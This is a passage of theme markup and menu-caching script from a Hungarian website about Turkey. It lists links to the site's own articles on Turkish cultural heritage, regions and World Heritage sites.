                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
